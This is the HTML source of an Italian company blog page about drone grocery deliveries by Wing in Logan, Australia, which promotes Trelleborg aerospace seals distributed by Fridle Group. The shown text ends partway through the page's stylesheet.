		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://fridletime.it/wp-content/uploads/Schermata-2023-07-24-alle-12.21.13.png">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    

    <div class="td-post-content tagdiv-type">
        
<p><strong><em>I droni per le consegne urgenti di generi alimentari, farmaci ecc. sono ormai entrati a far parte della vita quotidiana della città australiana di Logan. Dopo un inizio piuttosto problematico a livello globale, la tecnologia dei droni è lanciata verso un ampio consenso e successo commerciale e si accompagna ad uno sviluppo delle tecnologie di tenuta per applicazioni aerospaziali.</em></strong></p>



<p>I consumatori stanno accelerando l’inevitabile ascesa delle consegne via drone, che hanno vissuto considerevoli alti e bassi fin da quando l’idea è stata portata all’attenzione generale nel 2013. Fu allora che il retailer digitale Amazon introdusse per primo le consegne via drone con un servizio che si chiamava Prime Air. Con l’investimento di un colosso del genere, molti immaginarono l’alba di un’era in cui i droni sarebbero diventati piuttosto comuni nelle nostre città, trasportando ogni sorta di prodotto. Tuttavia, la realtà è leggermente differente. 9 anni dopo, Amazon è ancora intenzionata a investire nella fruizione e nel successo del servizio Prime Air a livello commerciale, nonostante un’infinità di ore di test,di promozione e di una grande opera di lobbismo per ottenere le autorizzazioni richieste. Nel frattempo, molti altri servizi di consegna via drone sono nati e tramontati in silenzio poco tempo dopo.</p>



<p>L’esperienza positiva di Wing a Logan ha ridestato un grande entusiasmo: in questa città il negozio Friendly Grocer Crestmead consegna e latte, uova, pane e dolci e altri prodotti con il drone. Wing è un’azienda di proprietà di Alphabet, la società madre di Goo- gle, e i primi test dei servizi di consegna via drone sono stati condotti in Finlandia, Stati Uniti e Australia nel 2019. Oltre a Logan, Wing serve alcune zone di Canberra, la capitale del Paese situata nel sudest dell’Australia e in cui ha sede il Parlamento Federale. Ad oggi, Wing ha consegnato con successo decine di migliaia di caffè, panini e polli arrosto, per un totale di oltre 140.000 consegne nei 3 Paesi in cui era operativa nel 2021, con un aumento superiore al 600% rispetto al 2020.&nbsp;</p>



<p>Lo sviluppo e la diffusione dei droni si accompagna al <strong>miglioramento delle soluzioni di tenuta</strong>, fondamentali anche in questa applicazione.</p>



<p>Grazie alla propria competenza ed esperienza nel campo delle tenute aerospaziali, <strong>Trelleborg</strong> può aiutare i progettisti di droni ad assicurarne un funzionamento efficiente in ogni condizione, dalla resistenza in ambienti ostili ai materiali speciali per temperature estreme e altitudini elevate, come nel caso delle torride estati dell’Australia. Affinché i motori e l’elettronica possano funzionare a lungo senza problemi, è fondamentale impedire l’ingresso della polvere e dell’acqua, proteggendo i componenti elettrici dinamici più sensibili. </p>



<p><em>Fridle Group è distributore ufficiale di Trelleborg in Italia: per conoscere le soluzioni di tenuta disponibili a magazzino non esitate a </em><a href="https://www.fridle.it/Contatti/Index"><em>contattare l’azienda! </em><strong> </strong></a></p>



<p><em>fonte: trelleborg magazine da www.trelleborg.com </em></p>



<div class="wp-block-group box-modulo has-very-light-gray-background-color has-background is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<div class="wp-block-group box-modulo has-background is-layout-flow wp-block-group-is-layout-flow" style="background-color:#f7aa1f"><div class="wp-block-group__inner-container">
<div class="wp-block-uagb-info-box uagb-block-305e2432 uagb-infobox__content-wrap  uagb-infobox-icon-left uagb-infobox-left uagb-infobox-stacked-tablet uagb-infobox-image-valign-top uagb-infobox__outer-wrap"><div class="uagb-ifb-icon-wrap"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M384 32C419.3 32 448 60.65 448 96V416C448 451.3 419.3 480 384 480H64C28.65 480 0 451.3 0 416V96C0 60.65 28.65 32 64 32H384zM325.8 139.7C310.1 124.1 284.8 124.1 269.2 139.7L247.8 161.1L318.7 232.1L340.1 210.7C355.8 195 355.8 169.7 340.1 154.1L325.8 139.7zM111.5 303.8L96.48 363.1C95.11 369.4 96.71 375.2 100.7 379.2C104.7 383.1 110.4 384.7 115.9 383.4L176 368.3C181.6 366.9 186.8 364 190.9 359.9L296.1 254.7L225.1 183.8L119.9 288.1C115.8 293.1 112.9 298.2 111.5 303.8z"></path></svg></div><div class="uagb-ifb-content"><div class="uagb-ifb-title-wrap"><h2 class="uagb-ifb-title">Contatta gli esperti Fridle Group!</h2></div><p class="uagb-ifb-desc">Riceverai informazioni dettagliate.</p></div></div>
</div></div>


				<div class = "wp-block-uagb-cf7-styler uagb-cf7-styler__outer-wrap uagb-block-c75d0293   ">
					<div class = "uagb-cf7-styler__align-left uagb-cf7-styler__field-style-box uagb-cf7-styler__btn-align-left uagb-cf7-styler__btn-align-tablet- uagb-cf7-styler__btn-align-mobile- uagb-cf7-styler__highlight-style-default uagb-cf7-styler__check-style-enabled">
					
<div class="wpcf7 no-js" id="wpcf7-f2051-p4004-o1" lang="it-IT" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%EF%BF%BC/#wpcf7-f2051-p4004-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2051" />
<input type="hidden" name="_wpcf7_version" value="5.8.3" />
<input type="hidden" name="_wpcf7_locale" value="it_IT" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2051-p4004-o1" />
<input type="hidden" name="_wpcf7_container_post" value="4004" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<!-- wp:columns -->
<div class="wp-block-columns"><!-- wp:column -->
	<div class="wp-block-column"><!-- wp:shortcode -->
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nome e Cognome*" value="" type="text" name="your-name" /></span><br />
<!-- /wp:shortcode -->
		</p>

<!-- wp:shortcode -->
		<p><span class="wpcf7-form-control-wrap" data-name="azienda"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Azienda" value="" type="text" name="azienda" /></span><br />
<!-- /wp:shortcode -->
		</p>
	</div>
<!-- /wp:column -->

<!-- wp:column -->
	<div class="wp-block-column"><!-- wp:shortcode -->
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="your-email" /></span><br />
<!-- /wp:shortcode -->
		</p>

<!-- wp:shortcode -->
		<p><span class="wpcf7-form-control-wrap" data-name="telefono"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Telefono" value="" type="text" name="telefono" /></span><br />
<!-- /wp:shortcode -->
		</p>
	</div>
<!-- /wp:column -->
</div>
<!-- /wp:columns -->
<div class="wp-block-column">
<!-- wp:shortcode -->
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="il vostro messaggio" name="your-message"></textarea></span><br />
<!-- /wp:shortcode -->
	</p>
</div>


<!-- wp:columns -->
<div class="wp-block-columns"><!-- wp:column -->
	<div class="wp-block-column"><!-- wp:freeform -->
		<p> Leggi la nostra <a href="/privacy-policy/" target="_blank" rel="noopener">Privacy and Cookies Policy</a> e accetta le condizioni di utilizzo e trattamento dei tuoi dati. Tratteremo sempre le informazioni da te inserite con rispetto.<span class="wpcf7-form-control-wrap" data-name="acconsento"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="acconsento[]" value="Accetto" /><span class="wpcf7-list-item-label">Accetto</span></label></span></span></span>
		</p>
<!-- /wp:freeform -->

<!-- wp:shortcode /-->
	</div>
<!-- /wp:column -->

<!-- wp:column -->
	<div class="wp-block-column"><!-- wp:shortcode -->
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Invia" /><br />
<!-- /wp:shortcode -->
		</p>
	</div>
<!-- /wp:column -->
</div>
<!-- /wp:columns --><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="239"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
					</div>
				</div>
				</div></div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_44 td_block_template_15">
<style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44.td-a-rec-img{text-align:left}.tdi_44.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_44.td-a-rec-img{text-align:center}}</style>
			<!-- START banner728x90 REVOLUTION SLIDER 6.2.2 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_2_1_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:">
				<rs-module id="rev_slider_2_1" style="display:none;" data-version="6.2.2">
					<rs-slides>
						<rs-slide data-key="rs-3" data-title="Slide" data-link="//www.fridle.it" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:300;r:0;t:parallaxhorizontal;sl:d;">
							<img src="//fridletime.it/wp-content/uploads/revslider/fridle2-728x90.jpg" title="Assicurare il funzionamento efficiente dei droni con nuovi design di tenuta ￼" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-4" data-title="Slide" data-link="//www.fridle.it" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:300;r:0;t:parallaxhorizontal;sl:d;">
							<img src="//fridletime.it/wp-content/uploads/revslider/fridle-728x90.jpg" title="Assicurare il funzionamento efficiente dei droni con nuovi design di tenuta ￼" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
					</rs-slides>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_2_1',rl:[1240,1024,778,480],el:[],gw:[728],gh:[90],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi2,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						if(tpj("#rev_slider_2_1").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_2_1");
						}else{
							revapi2 = tpj("#rev_slider_2_1").show().revolution({
								jsFileLocation:"//fridletime.it/wp-content/plugins/revslider/public/assets/js/",
								duration:3000,
								visibilityLevels:"1240,1024,778,480",
								gridwidth:728,
								gridheight:90,
								autoHeight:true,
								responsiveLevels:"1240,1024,778,480",
								disableProgressBar:"on",
								shuffle:true,
								navigation: {
									onHoverStop:false
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->

<br></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://fridletime.it/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%ef%bf%bc/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network 